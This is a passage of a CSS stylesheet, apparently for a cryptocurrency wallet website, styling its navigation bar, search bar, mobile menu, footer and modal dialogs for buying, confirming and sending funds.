nav .igation > li.flex-space {
  flex-grow: 1; }

/* BLOCKCHAIN LOGO */
.bc-logo {
  display: block; }

.bc-logo img {
  height: 21px;
  width: 170px; }

/* SEARCH BAR */
.search-bar {
  background: rgba(255, 255, 255, 0.05) url("data:image/svg+xml,%3csvgxmlns='http://www.w3.org/2000/svg'viewBox='0041.3842.38'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23ffffff;%7D%3C/style%3E%3C/defs%3E%3Ctitle%3EAsset2%3C/title%3E%3Cgid='Layer_2'data-name='Layer2'%3E%3Cgid='Layer_1-2'data-name='Layer1'%3E%3Cgid='surface1'%3E%3Cpathclass='cls-1'd='M19.18.13a17,17,0,1,0,6.92,31.21L36.25,41.5a3,3,0,0,0,4.25,0h0a3,3,0,0,0,0-4.25l-10-10a16.88,16.88,0,0,0,3.37-12.36A17,17,0,0,0,19.18.13ZM17,4A13,13,0,1,1,4,17,13,13,0,0,1,17,4Z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat 10px center;
  background-size: 14px;
  border: 1px solid #fff;
  border-radius: 16px;
  color: #fff;
  font-size: 14px;
  font-weight: 300;
  height: 32px;
  line-height: 14px;
  padding: 0 10px 2px 32px;
  position: relative;
  width: 260px; }
  .search-bar:focus {
    background: #fff url("data:image/svg+xml,%3csvgxmlns='http://www.w3.org/2000/svg'viewBox='0041.3842.38'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23979797;%7D%3C/style%3E%3C/defs%3E%3Ctitle%3EAsset2%3C/title%3E%3Cgid='Layer_2'data-name='Layer2'%3E%3Cgid='Layer_1-2'data-name='Layer1'%3E%3Cgid='surface1'%3E%3Cpathclass='cls-1'd='M19.18.13a17,17,0,1,0,6.92,31.21L36.25,41.5a3,3,0,0,0,4.25,0h0a3,3,0,0,0,0-4.25l-10-10a16.88,16.88,0,0,0,3.37-12.36A17,17,0,0,0,19.18.13ZM17,4A13,13,0,1,1,4,17,13,13,0,0,1,17,4Z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat 10px center;
    background-size: 14px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    color: #454545;
    outline: none;
    padding: 0 10px 0 32px; }
  .search-bar::placeholder {
    /* Chrome 57, Firefox 51, Opera 44, Safari 10.1 */
    color: #fff;
    font-size: 11px;
    font-weight: 300;
    line-height: 30px;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .search-bar::-webkit-input-placeholder {
    /* Safari */
    line-height: 20px; }
  .search-bar::-moz-placeholder {
    /* Firefox < 51 */
    line-height: 30px;
    opacity: 1; }
  .search-bar:-ms-input-placeholder {
    /* IE 10, 11 */
    color: #fff;
    font-size: 11px;
    font-weight: 300;
    line-height: normal;
    text-transform: uppercase; }
  .search-bar::-ms-input-placeholder {
    /* MS EDGE */
    color: #fff;
    font-size: 11px;
    font-weight: 300;
    line-height: normal;
    text-transform: uppercase; }

/* GET FREE WALLET BUTTON */
.wallet-button {
  background: #00aee6;
  border-radius: 16px !important;
  display: block;
  font-size: 12px;
  height: 32px;
  letter-spacing: normal;
  line-height: 12px;
  padding: 11px 20px !important;
  text-align: center;
  text-transform: uppercase;
  white-space: nowrap; }

.menu-button,
.search-button,
nav.open .search-button {
  display: none; }

/* IN-BETWEEN OPTIMIZATIONS */
@media screen and (min-width: 1024px) and (max-width: 1155px) {
  nav .igation > li.with-children {
    padding-right: 20px; } }

/* MOBILE NAVIGATION */
@media screen and (max-width: 1024px) {
  nav, nav.searching {
    transition: height 450ms, background 450ms ease-in-out; }
  nav.open {
    transition: height 450ms;
    height: 100%; }
  nav.open .igation {
    height: auto; }
  nav.searching, nav.searching .igation {
    height: 126px; }
  nav .igation {
    flex-flow: row wrap;
    height: 60px;
    padding: 35px 0 0 0; }
  nav .igation > li:nth-of-type(1) {
    order: 1; }
  /* BLOCKCHAIN LOGO */
  nav .igation > li:nth-of-type(2) {
    order: 3; }
  /* WALLET */
  nav .igation > li:nth-of-type(3) {
    order: 4; }
  /* DATA */
  nav .igation > li:nth-of-type(4) {
    order: 5; }
  /* API */
  nav .igation > li:nth-of-type(5) {
    order: 6; }
  /* ABOUT */
  nav .igation > li:nth-of-type(6) {
    order: 7; }
  /* FLEXIBLE SPACE */
  nav .igation > li:nth-of-type(7) {
    order: 2; }
  /* SEARCH BAR */
  nav .igation > li:nth-of-type(8) {
    order: 8; }
  /* GET FREE WALLET BUTTON */
  nav .igation > li:first-of-type {
    width: 100%; }
  nav .igation > li:nth-of-type(7) {
    width: 100%; }
  nav.open .igation > li:first-of-type {
    margin-bottom: 30px; }
  nav.open .igation > li:nth-of-type(7) {
    display: none; }
  nav .igation > li ul {
    background: none !important; }
  nav .igation > li.with-children {
    margin: 0;
    min-height: 170px;
    opacity: 0;
    padding-left: 40px;
    width: 50%; }
  nav.open .igation > li.with-children {
    opacity: 1;
    transition: opacity 400ms ease-in;
    transition-delay: 100ms; }
  nav.open .igation > li.with-children > a:after {
    color: rgb(240, 185, 11);
    content: "\e90f";
    font-family: 'icomoon';
    font-size: 14px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    padding-left: 8px;
    speak: none;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  nav .igation ul {
    left: 40px;
    top: 0; }
  nav .igation ul li {
    margin: 16px 0;
    height: 18px; }
  nav .igation > li.flex-space {
    display: none; }
  nav .igation > li.with-children > a {
    font-size: 20px; }
  nav .igation ul li a {
    font-size: 16px;
    opacity: .6;
    padding-left: 0; }
  nav .igation > li:last-of-type {
    /* WALLET BUTTON */
    bottom: 0;
    margin: 0;
    opacity: 0;
    padding: 10px;
    position: absolute;
    transition: opacity 500ms ease-in;
    visibility: collapse;
    width: 100%; }
  nav.open .igation > li:last-of-type {
    /* WALLET BUTTON */
    opacity: 1;
    visibility: visible; }
  .bc-logo {
    float: left;
    left: 30px; }
  /* ANIMATED MENU BUTTON :) */
  .menu-button {
    appearance: none;
    background: none;
    border: none;
    display: block;
    float: right;
    height: 14px;
    margin: 3px 0 0 0;
    padding: 0;
    position: relative;
    transform: rotate(0deg);
    /* rotate compressed hamburger back to its origin (CCW) */
    transition: transform 500ms ease;
    /* duration -> 500ms (should be equal to duration of menu animation) */
    width: 22px; }
  .menu-button.is-active {
    /* rotate compressed hamburger 180掳 CW after 100ms */
    transform: rotate(180deg);
    transition-delay: 100ms; }
  .menu-button span {
    background: #fff;
    border-radius: 2px !important;
    display: block;
    height: 2px;
    left: 0px;
    position: absolute;
    right: 0px;
    top: 6px; }
  .menu-button span::before,
  .menu-button span::after {
    background-color: #fff;
    border-radius: 2px !important;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%; }
  .menu-button span::before {
    top: -6px; }
  .menu-button span::after {
    bottom: -6px; }
  .menu-button span::before {
    transition-property: top, transform; }
  .menu-button span::after {
    transition-property: bottom, transform; }
  .menu-button span::before,
  .menu-button span::after {
    transition-duration: 200ms, 250ms;
    transition-delay: 250ms, 0s;
    /* wait for origin rotation to complete before decompressing hamburger */ }
  .menu-button.is-active span {
    background: none; }
  .menu-button.is-active span::before {
    top: 0;
    transform: rotate(45deg); }
  .menu-button.is-active span::after {
    bottom: 0;
    transform: rotate(-45deg); }
  .menu-button.is-active span::before,
  .menu-button.is-active span::after {
    transition-delay: 0s, 250ms;
    /* delay before hamburger decompresses */ }
  .search-button {
    background: none;
    border: none;
    display: block;
    float: right;
    height: 20px;
    margin-right: 25px;
    position: relative;
    width: 20px; }
    .search-button::after {
      color: #fff;
      content: "\e929";
      font-family: 'icomoon';
      font-size: 17px;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      left: 2px;
      position: absolute;
      speak: none;
      text-transform: none;
      top: -2px;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
  .wallet-button {
    border-radius: 2px !important;
    display: block;
    font-size: 16px !important;
    height: 48px;
    padding-top: 17px !important; }
  .search-form {
    padding: 20px 10px 0 10px;
    width: 100%; }
  .search-bar, .search-bar:focus {
    background: #fff url("data:image/svg+xml,%3csvgxmlns='http://www.w3.org/2000/svg'viewBox='0041.3842.38'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23979797;%7D%3C/style%3E%3C/defs%3E%3Ctitle%3EAsset2%3C/title%3E%3Cgid='Layer_2'data-name='Layer2'%3E%3Cgid='Layer_1-2'data-name='Layer1'%3E%3Cgid='surface1'%3E%3Cpathclass='cls-1'd='M19.18.13a17,17,0,1,0,6.92,31.21L36.25,41.5a3,3,0,0,0,4.25,0h0a3,3,0,0,0,0-4.25l-10-10a16.88,16.88,0,0,0,3.37-12.36A17,17,0,0,0,19.18.13ZM17,4A13,13,0,1,1,4,17,13,13,0,0,1,17,4Z'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat 12px center;
    background-size: 16px;
    border: none;
    border-radius: 20px;
    color: #454545;
    height: 40px;
    line-height: 14px;
    opacity: 0;
    padding: 0 10px 0 36px;
    width: inherit; }
    .search-bar::placeholder, .search-bar:focus::placeholder {
      color: #979797;
      font-size: 14px;
      line-height: 18px; }
    .search-bar::-moz-placeholder, .search-bar:focus::-moz-placeholder {
      line-height: 40px; }
    .search-bar::-webkit-input-placeholder, .search-bar:focus::-webkit-input-placeholder {
      color: #979797;
      font-size: 14px;
      line-height: 18px; }
  nav.searching .search-bar {
    opacity: 1;
    transition: opacity 1s ease; } }

/* DEVICE OPTIMIZATIONS */
@media screen and (height: 480px) and (orientation: portrait) {
  /* iPhone 4s PORTRAIT */
  nav .igation > li.with-children {
    margin-top: 0;
    padding: 0 0 0 30px; }
  nav .igation > li.with-children > a,
  nav .igation ul li a {
    font-size: 14px; }
  nav.open .igation > li:first-of-type {
    margin-bottom: 25px; }
  nav .igation ul {
    left: 30px;
    padding-top: 30px; } }

@media screen and (width: 480px) and (orientation: landscape) {
  /* iPhone 4s LANDSCAPE */
  nav .igation > li.with-children > a {
    font-size: 14px; } }

@media screen and (max-height: 667px) and (max-width: 1024px) and (orientation: landscape) {
  /* iPhone 4, 5, 6 LANDSCAPE */
  nav .igation > li.with-children {
    padding: 0 0 0 30px;
    width: 25%; }
  nav .igation ul {
    left: 30px;
    padding-top: 30px; } }

@media screen and (max-height: 568px) and (max-width: 1024px) {
  nav .igation > li.with-children > a {
    font-size: 16px; }
  nav .igation ul li {
    margin: 10px 0; } }

@media screen and (height: 568px) and (orientation: portrait) {
  /* iPhone SE PORTRAIT */
  nav .igation > li.with-children {
    padding: 0 0 0 30px; }
  nav .igation ul {
    left: 30px;
    padding-top: 30px; } }

@media screen and (min-width: 667px) and (max-width: 1024px) {
  /* iPhone 7, 7+ LANDSCAPE, iPad PORTRAIT, iPad LANDSCAPE */
  nav .igation > li.with-children {
    width: 25%; } }

@media screen and (min-width: 768px) and (max-width: 1024px) {
  nav.open {
    height: 350px; } }

/* GLOBAL FOOTER FOR .COM, .INFO, CHARTS, STATS, MARKETS, WALLET (October 2017) */
footer {
  background: #e3eff5;
  color: #004a7c;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: normal;
  padding: 30px 0;
  text-transform: uppercase;
  width: 100%; }
  footer.hidden {
    display: none; }
  footer a {
    font-weight: 300; }
    footer a:hover {
      text-decoration: underline; }
  footer a, footer a:active, footer a:hover, footer a:visited {
    color: #004a7c; }
  footer .flex-container {
    display: flex;
    flex-flow: row nowrap;
    width: inherit; }
    @media screen and (max-width: 768px) {
      footer .flex-container {
        flex-flow: row wrap;
        padding: 0 30px; } }
    @media screen and (max-width: 768px) {
      footer .flex-container:first-of-type > div:first-of-type {
        margin: 0 0 10px 0; } }
    footer .flex-container:last-of-type {
      margin-top: 30px; }
      @media screen and (max-width: 768px) {
        footer .flex-container:last-of-type {
          flex-flow: column-reverse nowrap;
          margin-top: 0; } }
    footer .flex-container > div {
      margin: 0 35px;
      width: 160px; }
      @media screen and (max-width: 768px) {
        footer .flex-container > div {
          flex-basis: 50%;
          margin: 25px 0 0 0;
          width: auto; } }
      footer .flex-container > div:first-of-type {
        margin-left: 40px; }
        @media screen and (max-width: 768px) {
          footer .flex-container > div:first-of-type {
            flex-basis: 100%;
            margin-left: 0; } }
      footer .flex-container > div:last-of-type {
        margin-right: 40px; }
        @media screen and (max-width: 768px) {
          footer .flex-container > div:last-of-type {
            margin-right: 0; } }
      footer .flex-container > div.footer-logo {
        width: 175px; }
        footer .flex-container > div.footer-logo img {
          width: inherit; }
      footer .flex-container > div h6 {
        color: #004a7c;
        font-size: 12px;
        font-weight: 600;
        line-height: normal;
        margin: 0; }
        @media screen and (max-width: 768px) {
          footer .flex-container > div h6 {
            font-size: 14px; } }
      footer .flex-container > div ol {
        display: inline-flex;
        flex-flow: column wrap;
        max-height: 142px;
        list-style: none;
        margin: 0;
        padding: 0; }
        @media screen and (max-width: 768px) {
          footer .flex-container > div ol {
            flex-flow: column nowrap;
            max-height: unset; } }
        footer .flex-container > div ol li {
          margin-top: 10px; }
          @media screen and (max-width: 768px) {
            footer .flex-container > div ol li {
              margin-top: 12px; } }
          @media screen and (max-width: 768px) {
            footer .flex-container > div ol li:first-of-type {
              margin-top: 4px; } }
          footer .flex-container > div ol li:first-of-type, footer .flex-container > div ol li:nth-of-type(6) {
            border-top: 1px solid #004a7c;
            margin-top: 3px;
            padding-top: 8px; }
            @media screen and (max-width: 768px) {
              footer .flex-container > div ol li:first-of-type, footer .flex-container > div ol li:nth-of-type(6) {
                padding-top: 10px; } }
          @media screen and (max-width: 768px) {
            footer .flex-container > div ol li:nth-of-type(6) {
              border: none;
              margin-top: 12px;
              padding-top: 0; } }
          footer .flex-container > div ol li:nth-of-type(6), footer .flex-container > div ol li:nth-of-type(7), footer .flex-container > div ol li:nth-of-type(8), footer .flex-container > div ol li:nth-of-type(9) {
            padding-left: 30px; }
            @media screen and (max-width: 768px) {
              footer .flex-container > div ol li:nth-of-type(6), footer .flex-container > div ol li:nth-of-type(7), footer .flex-container > div ol li:nth-of-type(8), footer .flex-container > div ol li:nth-of-type(9) {
                padding-left: 0; } }
          @media screen and (max-width: 768px) {
            footer .flex-container > div ol li a {
              font-size: 14px; } }
          footer .flex-container > div ol li a img {
            width: inherit; }
      footer .flex-container > div .dropup {
        font-weight: 300;
        margin-top: 10px; }
        footer .flex-container > div .dropup:nth-of-type(2) {
          margin-bottom: 10px; }
        footer .flex-container > div .dropup a, footer .flex-container > div .dropup a:active, footer .flex-container > div .dropup a:hover, footer .flex-container > div .dropup a:visited {
          text-decoration: none; }
        footer .flex-container > div .dropup span.colon {
          font-size: 12px; }
        @media screen and (max-width: 768px) {
          footer .flex-container > div .dropup span {
            font-size: 14px; } }
        footer .flex-container > div .dropup .dropdown-menu {
          overflow: scroll;
          max-height: 450px; }
    footer .flex-container .copyright {
      align-self: flex-end;
      color: #004a7c;
      flex-grow: 1;
      font-size: 10px;
      margin-right: 0;
      width: auto; }
      @media screen and (max-width: 768px) {
        footer .flex-container .copyright {
          align-self: flex-start;
          font-size: 12px; } }
      footer .flex-container .copyright a {
        font-size: 10px;
        font-weight: 400;
        margin-left: 15px; }
        @media screen and (max-width: 997px) {
          footer .flex-container .copyright a {
            display: inline-block;
            margin: 5px 10px 0 0; } }
        footer .flex-container .copyright a:hover {
          text-decoration: underline; }
      footer .flex-container .copyright span {
        font-weight: 300; }
        @media screen and (max-width: 997px) {
          footer .flex-container .copyright span {
            display: block;
            margin-bottom: 5px; } }
    footer .flex-container .social-media {
      width: 200px; }
      @media screen and (max-width: 768px) {
        footer .flex-container .social-media {
          width: 285px; } }
      footer .flex-container .social-media a {
        float: left;
        height: 32px;
        margin: 0 10px 0 0;
        width: 32px; }
        @media screen and (max-width: 768px) {
          footer .flex-container .social-media a {
            height: 42px;
            margin: 0 15px 0 0;
            width: 42px; } }
        footer .flex-container .social-media a:hover {
          text-decoration: none; }
        footer .flex-container .social-media a:last-of-type {
          margin-right: 0; }

@media (min-width: 768px) and (min-height: 601px) {
  .bc-logo-footer {
    left: 0;
    bottom: 0;
    position: fixed; } }

@media (min-width: 768px) and (max-height: 600px) {
  .bc-logo-footer {
    position: relative; } }

@media (min-width: 768px) {
  .bc-logo-footer {
    height: 90px; } }

@media (max-width: 767px) {
  .bc-logo-footer img, .bc-logo-footer a, .bc-logo-footer .drop-up {
    margin-left: 0px;
    margin-bottom: 40px; } }

.modal {
  display: none;
  position: fixed;
  overflow-y: auto;
  overflow-x: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  @media (max-width: 767px) {
    .modal {
      overflow: auto;
      position: absolute;
      display: block !important; } }
  .modal.fade .modal-dialog {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transition: transform 0.15s linear; }
  .modal.in .modal-dialog {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1); }
  .modal.buy .modal-dialog {
    width: 650px; }
  @media (max-width: 767px) {
    .modal.buy .modal-dialog {
      width: auto; } }
  .modal.confirm {
    width: 35vw;
    margin: 0 auto;
    max-width: 35vw; }
    @media (max-width: 767px) {
      .modal.confirm {
        max-width: 85vw;
        width: 85vw; } }
    .modal.confirm .modal-dialog {
      transition: all 0.3s linear; }
    .modal.confirm .modal-body {
      border-radius: 5px 5px 0px 0px; }
    .modal.confirm .modal-footer {
      border-radius: 0px 0px 5px 5px;
      background-color: #fff; }
    .modal.confirm.fade .modal-dialog {
      -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
      -o-transform: translate(0, -25%);
      transform: translate(0, -25%); }
    .modal.confirm.in .modal-dialog {
      -webkit-transform: translate(0, 10%);
      -ms-transform: translate(0, 10%);
      -o-transform: translate(0, 10%);
      transform: translate(0, 10%); }

.modal-progress {
  margin-bottom: 0;
  height: 2px;
  background-color: white;
  box-shadow: none; }
  .modal-progress .progress-bar {
    background-color: #004a7c; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 25px 35px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -10px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 25px 35px; }

.modal-footer {
  padding: 25px 35px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn,
  .modal-footer .popover + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }
  .modal-footer:after, .modal-footer:before {
    content: none; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.bc-modal .modal-dialog {
  width: 55vw; }
  @media (max-width: 767px) {
    .bc-modal .modal-dialog {
      margin: 60px auto !important; } }

.bc-modal.block {
  display: block !important; }
  .bc-modal.block .modal-dialog {
    margin: 30px auto; }

@media (min-width: 768px) {
  .bc-modal.initial .modal-dialog {
    width: 600px; } }

.bc-modal.auto .modal-dialog {
  width: auto; }

.bc-modal.sm .modal-dialog {
  width: 40vw; }

@media (max-width: 768px) {
  .bc-modal.sm .modal-dialog {
    width: 80vw; } }

.bc-modal.xs .modal-dialog {
  width: 30vw; }

.bc-modal.large .modal-dialog {
  width: 60vw; }

@media (max-width: 1052px) {
  .bc-modal.large .modal-dialog {
    width: 65vw; } }

@media (max-width: 991px) {
  .bc-modal.large .modal-dialog {
    width: 85vw; } }

@media (min-width: 768px) {
  .bc-modal.medium .modal-dialog {
    width: 45vw; } }

.bc-modal.confirm .modal-dialog {
  width: auto; }

.bc-modal.confirm .modal-body {
  min-height: 0px; }

.bc-modal.trade-summary .modal-dialog {
  width: 300px; }

@media (min-width: 768px) {
  .bc-modal.trade-summary .modal-dialog {
    width: 500px; } }

.bc-modal .modal-body {
  background: white; }

.bc-modal .modal-footer {
  border-top: 1px solid #e5e5e5; }

.bc-modal .bc-modal-header {
  position: relative; }
  .bc-modal .bc-modal-header h5 {
    color: #919191;
    font-weight: 300;
    margin: 5px 0; }
  .bc-modal .bc-modal-header img {
    margin-right: 10px;
    height: 40px; }
  .bc-modal .bc-modal-header .step {
    position: absolute;
    top: 8px;
    right: 0;
    font-size: 11px;
    padding-right: 14px; }
  .bc-modal .bc-modal-header.no-border {
    border-bottom: 0px; }

.bc-modal input[type="checkbox"] {
  margin: 0; }

.bc-modal .ph-form .form-group {
  margin-bottom: 10px; }

.bc-modal .ph-form .form-control, .bc-modal .ph-form form.bc-form input, form.bc-form .bc-modal .ph-form input, .bc-modal .ph-form form.bc-form select, form.bc-form .bc-modal .ph-form select, .bc-modal .ph-form
form.bc-form .fake-select,
form.bc-form .bc-modal .ph-form .fake-select {
  border: none;
  box-shadow: none;
  border-radius: 0;
  border-bottom: 1px solid #DDD; }
  .bc-modal .ph-form .form-control:focus, .bc-modal .ph-form form.bc-form input:focus, form.bc-form .bc-modal .ph-form input:focus, .bc-modal .ph-form form.bc-form select:focus, form.bc-form .bc-modal .ph-form select:focus, .bc-modal .ph-form
  form.bc-form .fake-select:focus,
  form.bc-form .bc-modal .ph-form .fake-select:focus {
    border-color: none;
    box-shadow: none; }
  .bc-modal .ph-form .form-control.no-border, .bc-modal .ph-form form.bc-form input.no-border, form.bc-form .bc-modal .ph-form input.no-border, .bc-modal .ph-form form.bc-form select.no-border, form.bc-form .bc-modal .ph-form select.no-border, .bc-modal .ph-form
  form.bc-form .no-border.fake-select,
  form.bc-form .bc-modal .ph-form .no-border.fake-select {
    border-bottom: 0px; }

.bc-modal .has-error .border-bottom {
  z-index: 10;
  position: relative;
  border-color: #a94442 !important; }

.bc-modal .fa-arrows-h {
  color: #DDD;
  padding: 0px 10px; }

.bc-modal ul {
  list-style-type: none; }

.bc-modal .usd-amount, .bc-modal .btc-amount {
  border-bottom: 1px solid #DDD;
  display: flex;
  align-items: center;
  justify-content: flex-start; }

.bc-modal .amount-field {
  display: flex;
  align-items: center;
  justify-content: space-between; }
  .bc-modal .amount-field label {
    margin-right: 10px; }

.bc-modal .send-by {
  list-style-type: none;
  position: absolute;
  top: 0px;
  right: 25px; }
  .bc-modal .send-by li {
    display: inline-block;
    margin: 0 10px;
    color: #DDD; }
    .bc-modal .send-by li.active {
      color: #004a7c;
      font-weight: 700; }
    .bc-modal .send-by li:hover {
      text-decoration: underline;
      cursor: pointer; }

.bc-modal .hide {
  display: none !important; }

.bc-modal .hidden {
  opacity: 0; }

.bc-modal .to-field, .bc-modal .public-note {
  position: relative; }
  .bc-modal .to-field label, .bc-modal .public-note label {
    margin-bottom: 15px; }

.bc-modal .btc, .bc-modal .email, .bc-modal .phone {
  display: flex;
  flex-direction: column; }

.bc-modal .qr-code {
  height: 20px;
  width: 20px;
  position: absolute;
  right: 33px;
  top: 50px;
  background: #fdfdfd;
  border: 1px solid #e5e5e5;
  padding: 5px; }
  .bc-modal .qr-code:hover {
    cursor: pointer;
    background: #efefef; }

.bc-modal .conversion {
  border-bottom: 1px solid #DDD;
  padding-bottom: 5px; }

.bc-modal input[type=number]::-webkit-inner-spin-button,
.bc-modal input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.bc-modal ::-webkit-input-placeholder {
  color: #DDD; }

.bc-modal .recipient-currency .form-control, .bc-modal .recipient-currency form.bc-form input, form.bc-form .bc-modal .recipient-currency input, .bc-modal .recipient-currency form.bc-form select, form.bc-form .bc-modal .recipient-currency select, .bc-modal .recipient-currency
form.bc-form .fake-select,
form.bc-form .bc-modal .recipient-currency .fake-select {
  padding: 3px 10px;
  background-color: transparent; }

.bc-modal .two-fa-image {
  width: 40px; }

.bc-modal .rocket-gif {
  border-radius: 5px;
  height: 430px; }
  @media (max-width: 767px) {
    .bc-modal .rocket-gif {
      display: none; } }

.bc-modal [name="signMessageForm"] label, .bc-modal [name="verifyMessageForm"] label {
  text-align: right; }

.rocket-modal {
  background: rgba(10, 10, 10, 0.4); }
  .rocket-modal .modal-body {
    padding: 3em; }
  .rocket-modal .rocket-text img {
    width: 30px;
    margin: 0px auto;
    margin-bottom: 1.25em; }

.terms-modal .modal-body {
  max-height: 400px;
  overflow-y: scroll;
  padding: 0; }

.terms-modal .modal-dialog {
  width: 65vw; }

@media (max-width: 767px) {
  .bc-modal .modal-dialog, .bc-modal.small .modal-dialog {
    width: 95%;
    /* fallback for browsers without support for vw */
    width: 95vw;
    margin: 5vw 2vw; }
  .rocket-modal .modal-body {
    padding: 1em; }
  .rocket-modal .rocket-gif {
    height: 325px; }
  .rocket-modal .rocket-text {
    padding: 1em 1em;
    text-align: center; }
    .rocket-modal .rocket-text p {
      font-size: 12px; }
    .rocket-modal .rocket-text h3 {
      font-size: 18px;
      margin-top: 0px; }
    .rocket-modal .rocket-text .button-success {
      font-size: 12px;
      padding: .5em; } }

@media (min-width: 768px) and (max-width: 991px) {
  .bc-modal .modal-dialog, .bc-modal.small .modal-dialog {
    width: 60vw; } }

@media (max-width: 620px) {
  .bc-modal .total-amounts, .bc-modal.small .total-amounts {
    width: 100%; } }

.modal-backdrop.fade {
  -webkit-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s; }

.modal-content {
  opacity: 1;
  -webkit-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s; }

.ng-enter .modal-content {
  -webkit-transition: opacity 0s;
  -o-transition: opacity 0s;
  transition: opacity 0s;
  opacity: 0; }

.bc-modal.buy .bc-modal-header img {
  height: auto;
  margin: 0px; }

.modal-header + .close-modal,
.modal-header .close-modal,
.modal-body .close-modal,
.tray .close-modal {
  position: absolute;
  cursor: pointer;
  font-size: 20px;
  color: #979797;
  right: 20px;
  top: 20px; }

.modal-content .close-modal.alt,
.modal-body .close-modal.alt {
  top: -110px;
  width: 30px;
  height: 30px;
  right: -15px;
  color: #5F5F5F;
  font-size: 12px;
  background: white;
  border-radius: 20px; }

.modal-content .close-modal.alt.low {
  top: -15px; }

.tray .close-modal {
  top: 25px;
  right: 40px; }

.modal.tray {
  left: 270px;
  overflow: auto;
  position: fixed;
  margin-top: 60px;
  line-height: 20px;
  opacity: 1 !important;
  top: calc(100% - 60px);
  height: calc(100% - 60px);
  -webkit-transition: top 0.8s, opacity 0s 0.8s !important;
  -o-transition: top 0.8s, opacity 0s 0.8s !important;
  transition: top 0.8s, opacity 0s 0.8s !important; }
  .modal.tray .modal-content {
    min-height: 100%;
    overflow: initial;
    opacity: 1 !important; }
  .modal.tray .modal-dialog {
    width: 100%;
    height: 100%;
    margin: 0px !important;
    transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -webkit-transform: scale(1) !important; }
  .modal.tray.fade.in {
    top: 0%;
    bottom: 0%; }
  @media (max-width: 767px) {
    .modal.tray {
      left: 0px;
      top: 100%;
      width: 100%;
      height: 100%;
      bottom: -100%;
      margin-top: 0px; }
      .modal.tray.fade.ng-enter {
        top: 0px !important;
        bottom: 0px !important; }
      .modal.tray.fade.in:not(.ng-enter) {
        top: initial;
        left: initial;
        right: initial;
        bottom: initial;
        overflow: initial;
        position: absolute; }
      .modal.tray .sfox-signup .pl-40 {
        padding-left: 20px; }
      .modal.tray .sfox-signup .pr-40 {
        padding-right: 20px; }
      .modal.tray .sfox-signup .pt-40 {
        padding-top: 20px; }
      .modal.tray .close-modal {
        position: absolute;
        right: 1.25em;
        top: 1.25em; } }

@media (max-width: 767px) {
  .modal-header,
  .modal-body,
  .modal-footer {
    padding: 15px 20px; }
  .modal-footer .button-muted, .modal-footer .button-muted-off {
    padding: 0px; }
  .modal-open {
    overflow: initial; }
  .bc-modal.buy {
    width: 100%;
    top: initial;
    left: initial;
    right: initial;
    bottom: initial; } }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  min-height: 100vh;
  display: flex;
  display: -moz-box-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  line-height: 1.428571429;
  background-color: #fff;
  font-size: 14px;
  color: #5f5f5f; }

.container:first-of-type {
  flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  -webkit-box-flex: 1; }

/*Counter*/
.counter {
  width: 70px;
  color: white;
  height: 112px;
  font-size: 54px;
  overflow: hidden;
  padding-top: 18px;
  margin-right: 10px; }

#counters {
